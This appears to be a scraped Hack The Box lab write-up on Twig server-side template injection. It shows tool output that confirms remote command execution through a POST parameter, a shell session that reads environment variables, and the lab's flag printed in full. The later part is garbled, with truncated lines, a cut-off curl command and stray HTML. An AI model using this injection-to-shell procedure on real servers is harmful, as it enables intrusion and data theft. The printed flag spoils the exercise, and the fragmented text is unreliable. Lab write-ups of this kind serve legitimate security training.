 POST parameter: name
Engine: Twig
Injection: {{*}}
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, php code
Run commands on the operating system.
Linux $ ls
page.php
Linux $ pwd
/var/www/html
Linux $ ls
page.php
Linux $ cd ..
ls
Linux $ ls
page.php
Linux $ pwd
/var/www/html
Linux $ ls -lah /var
drwxr-xr-x 1 root root  4.0K May 11  2017 www
Linux $ ls -lah /
drwxr-xr-x   1 root root 4.0K May 11  2017 var
Linux $ ls -lah
-rw-r--r--  1 root     root      649 Oct 28  2021 page.php
Linux $ printenv
_=/usr/bin/printenv
Linux $ printenv FLAG
HTB{IWasJustAskingForYourName}
Linux $
Let's submit mathematical expression
starting with ${7*7}, as PortSwigger's
cURL - Interacting with the Ta
zprytka@htb[/htb]$ curl -X POS
<html>
<style>
form {
margin: 0 auto;
width: 200;
}
</style>
</head>
<body>
<h1 style="text-align: center;
<h2 style="text-align: center;
<h2 style="text-align: center;
style="text-align: center;
</body>
It doesn't look like the application eval